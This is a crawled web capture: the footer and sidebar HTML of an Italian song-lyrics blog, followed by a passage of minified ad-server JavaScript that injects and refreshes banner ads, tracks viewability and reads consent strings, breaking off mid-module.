srcset="https://blog.wikitesti.com/wp-content/uploads/2010/05/gazze-max.jpg 400w, https://blog.wikitesti.com/wp-content/uploads/2010/05/gazze-max-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Max Gazzè &#8211; Mentre dormi" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/max-gazze-mentre-dormi/" rel="bookmark nofollow noopener noreferrer" title="Max Gazzè &#8211; Mentre dormi" data-wpel-link="internal">Max Gazzè &#8211; Mentre dormi</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/fly-e-il-singolo-di-debutto-di-alina-monti/" rel="bookmark" class="td-image-wrap " title="&#8220;Fly&#8221; è il singolo di debutto di Alina Monti" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2022/04/fly-e-il-singolo-di-debutto-di-alina-monti-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2022/04/fly-e-il-singolo-di-debutto-di-alina-monti-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2022/04/fly-e-il-singolo-di-debutto-di-alina-monti-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="&#8220;Fly&#8221; è il singolo di debutto di Alina Monti" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/fly-e-il-singolo-di-debutto-di-alina-monti/" rel="bookmark nofollow noopener noreferrer" title="&#8220;Fly&#8221; è il singolo di debutto di Alina Monti" data-wpel-link="internal">&#8220;Fly&#8221; è il singolo di debutto di Alina Monti</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/anche-questanno-e-gia-natale-testo/" rel="bookmark" class="td-image-wrap " title="Anche quest’anno è già Natale Testo Accordi Spartito per chitarra" ><img width="100" height="63" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg 1920w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-300x188.jpeg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-768x480.jpeg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-1024x640.jpeg 1024w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-343x215.jpeg 343w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-326x205.jpeg 326w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Anche quest’anno è già Natale Testo Accordi Spartito per chitarra" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/anche-questanno-e-gia-natale-testo/" rel="bookmark nofollow noopener noreferrer" title="Anche quest’anno è già Natale Testo Accordi Spartito per chitarra" data-wpel-link="internal">Anche quest’anno è già Natale Testo Accordi Spartito per chitarra</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/lastronauta-jovanotti-testo-e-video/" rel="bookmark" class="td-image-wrap " title="L&#8217;astronauta, Jovanotti &#8211; testo e video" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2015/03/lastronauta-jovanotti-testo-e-vi.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2015/03/lastronauta-jovanotti-testo-e-vi.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2015/03/lastronauta-jovanotti-testo-e-vi-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2015/03/lastronauta-jovanotti-testo-e-vi-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2015/03/lastronauta-jovanotti-testo-e-vi-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="L&#8217;astronauta, Jovanotti &#8211; testo e video" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/lastronauta-jovanotti-testo-e-video/" rel="bookmark nofollow noopener noreferrer" title="L&#8217;astronauta, Jovanotti &#8211; testo e video" data-wpel-link="internal">L&#8217;astronauta, Jovanotti &#8211; testo e video</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_10_5e8 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_10_5e8" ><script defer src="[data-uri]" type="a7975e4697db547aa00a879a-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_10_5e8 class="td_block_inner"></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_11_497 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_497" ><script defer src="[data-uri]" type="a7975e4697db547aa00a879a-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_11_497 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark" class="td-image-wrap " title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg 800w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-768x575.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" data-wpel-link="internal">Gianni Rodari, raccolta delle sue più belle poesie e filastrocche</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark" class="td-image-wrap " title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark nofollow noopener noreferrer" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" data-wpel-link="internal">Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark" class="td-image-wrap " title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" ><img width="100" height="63" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg 1920w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-300x188.jpeg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-768x480.jpeg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-1024x640.jpeg 1024w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-343x215.jpeg 343w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-326x205.jpeg 326w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" data-wpel-link="internal">Canti di Natale Italiani – Raccolta di canti Natalizi con testi...</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_12_89e widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_89e" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blog.wikitesti.com/category/testi-acc/testi/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Testi</span><span class="td-cat-no">1246</span></a></li><li><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">News</span><span class="td-cat-no">1019</span></a></li><li><a href="https://blog.wikitesti.com/category/senza-categoria/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Ultimi articoli</span><span class="td-cat-no">733</span></a></li><li><a href="https://blog.wikitesti.com/category/testi-acc/accordi/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Accordi</span><span class="td-cat-no">625</span></a></li><li><a href="https://blog.wikitesti.com/category/testi-acc/album/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Album</span><span class="td-cat-no">581</span></a></li><li><a href="https://blog.wikitesti.com/category/testi-acc/autori/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Autori</span><span class="td-cat-no">310</span></a></li><li><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Spettacoli</span><span class="td-cat-no">248</span></a></li><li><a href="https://blog.wikitesti.com/category/video/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Video</span><span class="td-cat-no">244</span></a></li><li><a href="https://blog.wikitesti.com/category/emergenti/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Emergenti</span><span class="td-cat-no">200</span></a></li></ul></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><img src="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-home-container"><ul id="menu-home-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5825"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-10375"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6854"><a href="https://blog.wikitesti.com/contatti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contatti</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-10376"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy;</div></div></div></div></div></div>  <script defer id="jshowoff-adrotate-js-extra" src="[data-uri]" type="a7975e4697db547aa00a879a-text/javascript"></script> <script defer type="a7975e4697db547aa00a879a-text/javascript" src="https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_6d05e5c294c57bfdc9bf724bf53998d3.php" id="jshowoff-adrotate-js"></script> <script defer id="clicktrack-adrotate-js-extra" src="[data-uri]" type="a7975e4697db547aa00a879a-text/javascript"></script> <script defer type="a7975e4697db547aa00a879a-text/javascript" src="https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_7ad1d51e7c25b562250f051b75c550cf.php" id="clicktrack-adrotate-js"></script> <script defer type="a7975e4697db547aa00a879a-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script defer type="a7975e4697db547aa00a879a-text/javascript" src="https://blog.wikitesti.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script> <script defer type="a7975e4697db547aa00a879a-text/javascript" src="https://blog.wikitesti.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script> <script defer type="a7975e4697db547aa00a879a-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="a7975e4697db547aa00a879a-text/javascript" src="https://blog.wikitesti.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>  <script defer src="[data-uri]" type="a7975e4697db547aa00a879a-text/javascript"></script>  <script defer src="[data-uri]" type="a7975e4697db547aa00a879a-text/javascript"></script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a7975e4697db547aa00a879a-|49" defer></script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: blog.wikitesti.com @ 2026-01-25 00:34:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript
request_url: https://ads.viralize.tv/display/?zid=AADG0A8DdU6Jg-Zq
body_size: 29199
content:

            (function(config) {
                !function(){"use strict";var t={8373:function(t,e,n){var r=n(1326),i=n(4042),o=n(5380),a=n(5504),c=n(5508),l=n(171),s=n(1191),u=n(1116),f=n(1400),p=n(9157),d=n(8456),h=n(5603),m=n(7422),v=n(3664),y=n(7366),g=n(6314),w=n(941),A=n(3041),b=n(8989),E=n(208),I=n(2716),S=n(2279),_=n(2884),T=n(8501),P=n(2197),C=n(1817),N=n(9569),O=n(5775),V=n(1848),R=n(4892);function L(t){return L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},L(t)}function D(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function M(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?D(Object(n),!0).forEach((function(e){k(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):D(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function k(t,e,n){return(e=function(t){var e=function(t){if("object"!=L(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=L(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==L(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var j=d.Ay.config,x=p.A.DuplicateInjectorError,F=(new r.C("banner"),"inj::inViewport"),B="lazy";function W(){this.width=j.get("width"),this.height=j.get("height"),this.injectorName="banner",this.suffixId=(0,b.M)(),this.detectedPlatform=V.A.getDetectedPublishingPlatform(j),this.apiAdapter=V.A.getApiAdapter(j),this.computedPlayerConf=null,this.script=null,this.injectionElem=null,this.isBannerFocused=!1,this.playerWindow=null,this.currentDisplayedSlot={iframe:null,wrapperElement:null,startViewabilityCallBackId:null,startIABViewabilityCallBackId:null,stopViewabilityCallBackId:null,stopIABViewabilityCallBackId:null,injectorPlayerEmitter:null},this.newPlayerLoadingSlot={iframe:null,wrapperElement:null,startViewabilityCallBackId:null,startIABViewabilityCallBackId:null,stopViewabilityCallBackId:null,stopIABViewabilityCallBackId:null,injectorPlayerEmitter:null},this.config=j,this.bannerRefreshTimeout=2e4,this.refreshIfFirstNotFill=!1,this.maxNumberOfImpressions=10,this.maxNumberOfRetries=10,this.failuresInARow=0,this.somethingFill=!1,this.numberOfImpressions=0,this.numberOfRetries=0,this.htmlLoader=new c.$(this.suffixId),this.isSlotActivated=!1,this.activation=j.get("activation","onload"),this.activation===B&&(this.eventEmitter=new a.A,this.scrollCallbackBound=null,this.lastScroll={x:window.scrollX||document.documentElement.scrollLeft,y:window.scrollY||document.documentElement.scrollTop},this.lastVisiblePointRatio={width:0,height:0})}W.prototype.performFallback=function(){V.A.unRegister(this);var t="viralize-fallback-".concat(this.suffixId),e=g.A.insertHTMLBefore(this.script,t,j.get("fallback_body"));this.currentDisplayedSlot.wrapperElement&&this.currentDisplayedSlot.wrapperElement.hide(),this.newPlayerLoadingSlot.wrapperElement&&this.newPlayerLoadingSlot.wrapperElement.hide(),this.currentDisplayedSlot&&this.currentDisplayedSlot.injectorPlayerEmitter&&this.currentDisplayedSlot.injectorPlayerEmitter.off(),this.newPlayerLoadingSlot&&this.newPlayerLoadingSlot.injectorPlayerEmitter&&this.newPlayerLoadingSlot.injectorPlayerEmitter.off(),e&&S.A.trackRequestEvent("adunit_response_fallback")},W.prototype.cleanViewability=function(t){null!=t.startViewabilityCallBackId&&null!=t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off("cmd::startViewability",t.startViewabilityCallBackId),null!=t.startIABViewabilityCallBackId&&null!=t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off("cmd::startViewabilityTracking",t.startIABViewabilityCallBackId),null!=t.stopViewabilityCallBackId&&null!=t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off("cmd::stopViewability",t.stopViewabilityCallBackId),null!=t.stopIABViewabilityCallBackId&&null!=t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off("cmd::stopViewabilityTracking",t.stopIABViewabilityCallBackId),t.startViewabilityCallBackId=null,t.startIABViewabilityCallBackId=null,t.stopViewabilityCallBackId=null,t.stopIABViewabilityCallBackId=null},W.prototype.setupViewability=function(t){this.cleanViewability(t);var e=C.A.getInstance(this.apiAdapter,t.iframe.elem,this.playerWindow,(function(){return!1}),(function(e){t.injectorPlayerEmitter.emit("inj::viewability",e)})),n=new T.A(e,(function(){t.injectorPlayerEmitter.emit("inj::viewable")}),T.A.VIEWABILITY_DURATIONS.IAB_BANNER);t.startViewabilityCallBackId=t.injectorPlayerEmitter.on("cmd::startViewability",(function(){try{e.start(),t.injectorPlayerEmitter.emit("inj::viewabilityAvailable")}catch(e){t.injectorPlayerEmitter.emit("inj::viewabilityNotAvailable")}})),t.startIABViewabilityCallBackId=t.injectorPlayerEmitter.on("cmd::startViewabilityTracking",(function(){try{n.start()}catch(t){}})),t.stopViewabilityCallBackId=t.injectorPlayerEmitter.on("cmd::stopViewability",(function(){e.stop()})),t.stopIABViewabilityCallBackId=t.injectorPlayerEmitter.on("cmd::stopViewabilityTracking",(function(){n.stop()}))},W.prototype.removeGoogleBidders=function(t){for(var e=[],n=0;n<t.banneradns.length;n+=1)"google"!==t.banneradns[n].bidder.bidder.toLowerCase()&&e.push(t.banneradns[n]);t.banneradns=e},W.prototype.createBannerSlot=function(t,e,n){var r=(0,y.h)(t,"vr-".concat(this.suffixId,"-banner-").concat(e),this.width,this.height,!0,!0),i=g.A.create(t,"div");i.attr("id",this.htmlLoader.getPrefixedClassName("wrapper-".concat(e))),r.appendTo(i.elem),n.iframe=r,n.wrapperElement=i,n.idPostfix=e},W.prototype._isRetry=function(){return this.failuresInARow>0},W.prototype.loadPlayer=function(t,e,n){var r=this,i=S.A.getVptId(this.script),o=(0,A.A)({width:this.width,height:this.height,blacklistedAds:[],scriptSrc:this.script.src,consent:{gdpr:{cmp:this.gdpr.cmpAvailability,applies:this.gdpr.applies,consentString:this.gdpr.consentString},ccpa:{cmp:this.ccpa.cmpAvailability,applies:this.ccpa.applies,consentString:this.ccpa.consentString}},playerBootTime:0===this.numberOfRetries?d.Ay.playerBootTime:0,hasFallback:!!j.get("fallback_body"),playerPosition:(0,_.l)(t.wrapperElement.elem,this.apiAdapter),extraConfig:j.get("extra_config"),zid:j.get("zid"),sid:j.get("sid")}),a=this.numberOfRetries+1;this.computedPlayerConf.sessionCounter=a;var c=V.A.createPlayerSrc(this.playerWindow,j,this.computedPlayerConf);t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off(),t.injectorPlayerEmitter=n,this.setupViewability(t),this.setupCommunication(n),this.setupIframeClickListener(t);var l=(0,m.m)(c,i).then((function(t){return e&&e(t),t}));(0,v.m)(l,j,t.iframe.elem,O.A,t.injectorPlayerEmitter,S.A.getVPTInstance(j),o).catch((function(e){null!=e&&e.isCodedError&&S.A.trackPlayerEvent("player_error",e.code),r.removePlayer(t,(function(){0===r.numberOfImpressions&&r.performFallback()}),!1)}))},W.prototype.removePlayer=function(t,e,n){var r=this,i=function(){if(V.A.unsetElementRemovedListener(),r.cleanViewability(t),null!=t.wrapperElement&&null!=t.wrapperElement.elem&&null!=t.iframe&&null!=t.iframe.elem){var n=r.playerWindow.document;t.iframe.remove(),t.iframe=(0,y.h)(n,"vr-".concat(r.suffixId,"-banner-").concat(t.idPostfix),r.width,r.height,!0,!0),t.iframe.appendTo(t.wrapperElement.elem),V.A.setElementRemovedListener(n.body,r.injectionPoint,(function(){throw new Error("Player removed by an external script")})),e()}};n&&null!=t.injectorPlayerEmitter?(t.injectorPlayerEmitter.once(R.NN,i),t.injectorPlayerEmitter.emit("inj::clean")):i()},W.prototype.refreshLoop=function(t){var e,n=this,r=function(){n.refreshIfFirstNotFill||n.somethingFill?!0===t.success&&"GOOGLE"===t.type||(n.numberOfRetries+=1,n.numberOfRetries>=n.maxNumberOfRetries||n.numberOfImpressions>=n.maxNumberOfImpressions?n.somethingFill||n.performFallback():(n.isSlotActivated=!1,setTimeout((function(){var t=new a.A;t.on("inj::adFillBanner",(0,w.oI)(n.refreshLoop,n)),t.on("inj::adBlocked",(function(){n.currentDisplayedSlot.wrapperElement.hide()})),n.loadPlayer(n.newPlayerLoadingSlot,n.removeGoogleBidders,t)}),n.bannerRefreshTimeout))):n.performFallback()};!0===t.success?(this.somethingFill=!0,this.numberOfImpressions+=1,this.failuresInARow=0,e=this.currentDisplayedSlot,this.currentDisplayedSlot=this.newPlayerLoadingSlot,this.newPlayerLoadingSlot=e,this.newPlayerLoadingSlot.wrapperElement.hide(),this.currentDisplayedSlot.wrapperElement.show(),this.removePlayer(this.newPlayerLoadingSlot,r,!0)):(this.failuresInARow+=1,this.removePlayer(this.newPlayerLoadingSlot,r,!0))},W.prototype.setupCommunication=function(t){var e=this,n=function(){e.isSlotActivated=!0,t.emit("inj::activate"),S.A.trackPlayerEvent(u.g.ACTIVATION),e._isRetry()||S.A.trackPlayerEvent(u.g.AD_OPPORTUNITY)};t.once("pl::playerReady",(function(){e.activation===B?e.isSlotInActivationPoint()?n():e.eventEmitter.once(F,n.bind(e)):n()}))},W.prototype.setupIframeClickListener=function(t){var e=this;i.A.addEventListener(t.iframe.elem,"mouseenter",(function(){e.isBannerFocused=!0})),i.A.addEventListener(t.iframe.elem,"mouseleave",(function(){e.isBannerFocused=!1})),this.playerWindow.addEventListener("blur",(function(){e.isBannerFocused&&t.injectorPlayerEmitter.emit("inj::click")}),{once:!0})},W.prototype.setupRefresh=function(){var t=this,e=new a.A;e.on("inj::adFillBanner",(0,w.oI)(this.refreshLoop,this)),e.on("inj::adBlocked",(function(){t.currentDisplayedSlot.wrapperElement.hide()})),this.loadPlayer(this.newPlayerLoadingSlot,null,e)},W.prototype.computeVisiblePointRatio=function(){var t=M({},this.lastVisiblePointRatio),e=window.scrollX||document.documentElement.scrollLeft;e>this.lastScroll.x?t.width=0:e<this.lastScroll.x&&(t.width=1);var n=window.scrollY||document.documentElement.scrollTop;return n>this.lastScroll.y?t.height=0:n<this.lastScroll.y&&(t.height=1),this.lastVisiblePointRatio=M({},t),this.lastScroll={x:e,y:n},t},W.prototype.getVisibleSlot=function(){return"none"!==this.newPlayerLoadingSlot.wrapperElement.elem.style.display?this.newPlayerLoadingSlot:"none"!==this.currentDisplayedSlot.wrapperElement.elem.style.display?this.currentDisplayedSlot:null},W.prototype.isSlotInActivationPoint=function(){var t=this.getVisibleSlot();if(t){var e=this.computeVisiblePointRatio();return(0,P.c)(t.iframe.elem,!0,e.width,e.height,100)}return!1},W.prototype.scrollCallback=function(){!this.isSlotActivated&&this.isSlotInActivationPoint()&&this.eventEmitter.emit(F)},W.prototype.inject=function(){var t=this,e=V.A.findInjectionElements().script;if(this.script=e,null!==e){this.injectionElem=e;var n=S.A.getCustomCss(e)||j.get("custom_style"),r=new o.$(this.htmlLoader,N.A,n);this.script.style.display="none";var a=j.get("location",["inline"]);(0,I.V)(d.ok,a,this.injectionElem).then((function(e){!function(e){t.playerWindow=e.ownerDocument.defaultView||e.ownerDocument.parentWindow;var n=t.playerWindow.document;t.createBannerSlot(n,"main",t.newPlayerLoadingSlot),t.createBannerSlot(n,"secondary",t.currentDisplayedSlot);try{V.A.register(t)}catch(e){return void(e instanceof x&&V.A.replaceInjector(t.script))}if(t.width&&t.height&&(0,E.H)(t.playerWindow)&&t.playerWindow.$sf.ext.register(t.width,t.height),V.A.isInHead(e)){S.A.trackRequestEvent("adunit_request_error",f.A.SCRIPT_IN_HEAD);var o=new Error('You are trying to put the player into the head. Please check the script location or the "location" parameter');throw(0,h.K)(o),o}e.parentNode.insertBefore(t.newPlayerLoadingSlot.wrapperElement.elem,e),e.parentNode.insertBefore(t.currentDisplayedSlot.wrapperElement.elem,e),r.load(t.currentDisplayedSlot.wrapperElement.elem),t.currentDisplayedSlot.wrapperElement.hide(),V.A.setElementRemovedListener(n.body,e,(function(){throw new Error("Player removed by an external script")})),(0,l.F)(j).then((function(e){var n=e.gdpr,r=n.cmpAvailability,o=n.applies,a=n.consentString,c=e.ccpa.consentString;t.gdpr=e.gdpr,t.ccpa=e.ccpa;var l=(0,_.l)(t.newPlayerLoadingSlot.wrapperElement.elem,t.apiAdapter);t.computedPlayerConf={player_size:{width:t.width,height:t.height},pub_platform:t.detectedPlatform,cs:a,gdpr:o,cmp:r,sessionCounter:null,us_privacy:c},t.apiAdapter!==s.A.STANDARD&&(t.computedPlayerConf.inj_api_adapter=t.apiAdapter),l&&(t.computedPlayerConf.player_position=l),t.activation===B&&(null!=t.scrollCallbackBound&&i.A.removeEventListener(t.playerWindow,"scroll",t.scrollCallbackBound,!0),t.scrollCallbackBound=(0,w.oI)(t.scrollCallback,t),i.A.addEventListener(t.playerWindow,"scroll",t.scrollCallbackBound,!0)),t.setupRefresh(),V.A.addPluginsForNotBlacklisted(j.get("plugins",[]),j.get("publisher"),{consentString:a,gdprApplies:o,country:j.get("country"),usPrivacy:c})}))}(e.playerLocation)}))}},e.A=W},4892:function(t,e,n){n.d(e,{NN:function(){return r}});var r="cmd::remove"},5380:function(t,e,n){n.d(e,{$:function(){return o}});var r=n(6314),i=n(2279);function 